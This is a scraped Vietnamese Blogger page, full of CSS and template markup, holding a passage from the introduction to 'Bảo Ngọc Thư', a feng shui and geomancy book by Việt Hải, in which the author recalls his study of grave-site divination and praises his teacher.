.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y' property='v:title' rel='v:url'>Phong thủy</a></span>
<brc>></brc>
<span>BẢO NGỌC THƯ - VIỆT HẢI</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
BẢO NGỌC THƯ - VIỆT HẢI
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-01-16T23:13:00+07:00'>23:13</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y' rel='tag'>Phong thủy</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8639835143705364647' itemprop='articleBody'>
<meta content=' BẢO NGỌC THƯ - VIỆT HẢI     Thư mục: TÀI LIỆU - SÁCH CỔ  |   Đăng ngày: 16:52 11-08-2008   Bảo Ngọc Thư - Lời giới thiệu   Việt Hải   C ổ T...' name='twitter:description'/>
<h1>
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif; font-size: small;"><span style="text-decoration-line: none;">BẢO NGỌC THƯ - VIỆT HẢI<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s1600/phong-thuy-dia-ly-ta-ao-tap-4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1568" data-original-width="1103" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png" width="225" /></a></div>
</span><o:p></o:p></span></span></h1>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Thư mục: <a href="http://vn.myblog.yahoo.com/dienbatn/index?l=f&amp;id=7" target="_parent"><span style="text-decoration-line: none;">TÀI LIỆU - SÁCH
CỔ</span></a> | <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đăng ngày: 16:52 11-08-2008 <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư - Lời giới thiệu</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">C</span></i><i><span lang="EN-US">ổ
Tiên, Thành Hiền Tiền Triết, tập trung<br />
Bát Quái, Cửu cung kiêm cụ thể<br />
Chư kinh các quyết tổng toàn thư</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
</div>
<div style="text-align: left;">
<b style="font-family: Times, &quot;Times New Roman&quot;, serif;"><span lang="EN-US">------000------</span></b></div>
<span style="font-family: Times, Times New Roman, serif;"><div style="text-align: left;">
<i><span lang="EN-US">Địa lý nghiệm như thần</span></i></div>
<i><div style="text-align: left;">
<i><span lang="EN-US">Cao siêu triết thánh nhân</span></i></div>
<span lang="EN-US"><div style="text-align: left;">
<i><span lang="EN-US">Ngọc- Thư tam quyển hội</span></i></div>
<div style="text-align: left;">
<i><span lang="EN-US">Tạo phước vạn niên xuân.</span></i></div>
</span></i><b><div style="text-align: left;">
<b><span lang="EN-US">------000------</span></b></div>
</b></span><br />
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Vài&nbsp;lời giới thiệu<br />
</span></b><span lang="EN-US"><br />
Ở nước Việt Nam ta ít ai là không biết tới câu tục ngữ: &#8220; Người ta sống về mồ
về mã chứ không ai sống vì cả bát cơm&#8221;. Câu tục ngữ trên đủ để minh chứng rằng
ông cha của chúng ta, từ rất nhiều đời đã tôn sùng và tin tưởng ở khoa Địa lý
Phong Thủy một cách rất đặc biệt. Trong lòng người Việt theo đạo Khổng, Mạnh
luôn luôn mang nặng hai hoài bão sau đây:<br />
<br />
- Phải kiếm sau cho được một kiểu đất tốt để sau khi cha mẹ về già, lúc lâm
chung sẽ đặt táng cho cha mẹ, gọi là để báo hiếu.<br />
- Phải làm sao cho dòng họ đuôc phồn thịnh, phú quí hơn đời.<br />
Chính vì mang nặng trong lòng hai hoài bão trên, nên ta thấy có nhiều người,
nhều gia đình đã khổ công đi tìm thầy để đất, có khi phải nuôi thầy cả tháng cả
năm ở trong nhà, chiều chuộng hầu hạ tày hơn chính cả nhũng kẻ thân yêu nhất
trong gia đình. Thày Địa lý vì vậy rất được mọi người vì nể và kính trọng. Tuy
nhiên, số thày hay thì quá ít mà dở thì quá nhiều, đấy là không kể đến những
người chẳng biết gì về Địa lý cũng mạo danh thày để làm tiền thiên hạ. Trong số
những người ham chuộng về môn Địa lý, có lắm vị còn sang cả bên Tàu để đón các
thày địa lý Tàu về để đất cho nhà minh, vì các vị sẵn có thành kiến là thày Tàu
giỏi hơn thày Việt Nam. Nhưng thật ra thì thày Tầu cũng chẳng giỏi gì hơn thầy
Việt Nam, phần nhiều các thày Tầu cũng bịp bợm như ai, có điều là các thày bịp
dễ hơn ngươi Việt Nam, vì các thày là người ngoại quốc lại nói tiếng ngoại
quốc.<br />
<br />
Xem vậy thì đủ biết khoa địa lý quả đã có một tầm ảnh hưởng quan trọng, sâu xa
trong đời sống dân tộc Việt Nam. Không ai còn có thể chối cãi được giá trị thực
tế của nó.<br />
<br />
Tôi hồi còn nhỏ đi học, trong những tháng nghỉ hè thường được theo các cụ bên
nội cũng như bên ngoại đi coi đất. Đây là những dịp tốt để các cụ ngao du sơn
thủy, trước là thăm bà con, bè bạn, sau là có dịp thực tập coi đất để chứng
nghiệm những gì các cụ đã học hỏi được ở trong các sách địa lý. Bất cứ kiểu đất
to hay nhỏ nào, hễ nghe nói kết phát là đều được các cụ tôi tới viếng cho bằng được.
Trong những dịp như thế ác cụ tôi lại chỉ cho biết những chi tiết về ngôi
mộ.Tại sao kết? do những chứng ứng gì mà phát văn hay võ? Đất có cái gì phản?
v.v&#8230;<br />
<br />
Hồi đó vì còn nhỏ tuổi nên tôi chỉ ham vui mà đi theo hầu hạ các cụ, để có dịp
được dong chơi đây đó và nhất là được nghe các cụ kể lại những truyền kỳ về môn
địa lý, chứ thật ra tôi chưa ý thức được gì về môn địa lý. Phải đợi đến khi lớn
lên ra Hà Nội học, tôi mới có dịp tìm hiểu nhiều về môn địa lý phong thủy này.
Ở Hà Nội có một thư viện rất lớn đấy đủ những sách vở cổ cũng như kim. Trong
những lúc rãnh rỗi tôi thường hay ra đây để đọc sách, tôi ưa thích tìm đọc
những sách cổ nên một hôm tìm ra được một cuốn sách nhan đề là Địa lý Tả Ao do
Sơn Nhân hiệu đính và bình chú. Sách phát hành vào năm 1919 viết bằng Hán tự và
chữ nôm. Sách được phiên dịch toàn bộ ra Việt ngữ do Nhật Nam Thư Quán Hà Nội
xuất bản năm 1932. Cuốn sách này đã làm cho tôi say mê không ít, mặc dù có
nhiều chỗ quá khó làm cho tôi không thể hiểu nổi, phần vì tôi hiểu biết về Hán
tự cũng như căn bản về khoa địa lý còn quá ấu trĩ. Tới ngày di cư vào Nam vì
thời cuộc tôi phải lưu lạc một thời gian ở miền Trung Việt. Trong thời gian này
tôi mua được một bộ sách địa lý cổ viết bằng Hán tự do một gia đình nông dân
nghèo bán cho. Theo lời kể lại thì sách này do một người Tầu mang sang Việt Nam
từ đời vua Tự Đức, không mat thọ bệnh chết tại Việt Nam và để lại toàn bộ sách
cho gia đình ông. Biết là sách quý song vì không biết Hán tự nên đành phải đợi
đến khi về Sài Gòn, gia đình đã yên ấm, tôi mới bắt đầu học chữ Hàn và phải khổ
công suốt mấy năm trời mới nghiên cứu được sách. Khi đã xem được rồi tôi mới
thấy khoa địa lý thật là huyền diệu. Một chân trời mới như được mở rộng ra, tôi
sung sướng vô cùng. Tuy nhiên sách chỉ nói về sơn pháp tức là phép xem đất ở
miền núi chứ không có đoạn nào nói về phép xem đất ở miền bình dương. Hơn nữa
sách không sắp đặt thành hệ thống nên rất khó cho việc tra cứu. Ôi! Bể học thật
là mênh mông làm sao mà đi cho tới bờ tới bến được? Một lần nữa tôi lại phải tìm
đọc đến các loại sách Tầu như các bộ: Địa lý hợp bích, Địa lý chính tông, Thiên
cơ hội nguyên, Hám long kinh, Nghi long kinh, Ngọc Tủy chân kinh chính bản,
Huyền long kinh v.v&#8230;Càng đi sâu vào môn học này tôi càng cảm thấy mình ngu dốt
và càng thận trọng hơn vì môn học này không phải tầm thường, nếu không có tâm
cơ và lực mục thì khó có thể đạt tới đích được.<br />
<br />
Tuy nhiên, hễ có tâm tốt và lòng thành thì cũng có ngày gặp được thày hay bạn
tốt để mà học hỏi. Đó là trường hợp tôi cũng như các bạn tôi hiện nay đã gặp
được&nbsp;Việt Hải tiên sinh&nbsp;và đã bái cụ làm thày. Cụ năm nay đã ngoài 70
tuổi, học địa lý từ năm trên 20 tuổi. Cuộc đời cụ chìm nổi lênh đênh vào sinh
ra tử không biết bao nhiêu lần, song nhờ cụ là người có đạo tâm, có bản lãnh,
có một ý chí cương quyết và nhất là có một tấm lòng chí thành, nên tài học địa
lý của cụ ngày nay đã đạt đến một trình độ rất cao, nếu không muốn nói là quán
triệt. Cụ lại được có rất nhiều sách địa lý rất quý báu; suốt 30 năm trời cụ đã
khổ công sưu tập tất cả các sách về địa lý của Trung Hoa, rồi cộng thêm với
những kinh nghiệm sống khi đi làm đất và phúc các ngôi cổ mộ, cụ đã biên soạn
được một bộ sách địa lý hoàn toàn bằng tiếng Việt Nam, gồm ba cuốn dày cả ngàn
trang. Đó là các bộ:&nbsp;Tầm long&nbsp;&#8211;&nbsp;Điểm huyệt&nbsp;và Lập hướng.<br />
<br />
Có được cụ trực tiếp truyền thụ và có được đọc các tài liệu quý báu về địa lý
này của cụ, chúng ta mới thấy được cái công trình sưu khảo của cụ, không phải
là câu chuyện của một sớm một chiều; quan trọng nhất là những chỗ dụng tâm to
lớn của cụ đã làm cho chúng tôi càng thêm kính mến cụ.<br />
<br />
<b>1.</b> &#8211; Cụ đã cố gắng đem hết tâm lực của cả một đời người để tập đại thành
cả một khoa cổ học của người Trung Hoa ( vẫn được coi là bí truyền), Việt hóa
nó để dành cho người Việt Nam dùng.<br />
<br />
<b>2.</b> &#8211; Song song với việc soạn sách cụ còn mở các khóa học về địa lý để
truyền thụ cho môn sinh tất cả những bí quyết về địa đạo, với dụng ý nhờ các
môn sinh tiếp nối cái ý chí của cụ, là làm sao, qua sự ứng dụng của môn địa lý,
sẽ tạo dựng một nước Việt Nam hùng mạnh với những nhân tài lỗi lạc có thể làm
rạng rỡ cho núi sông sau này.<br />
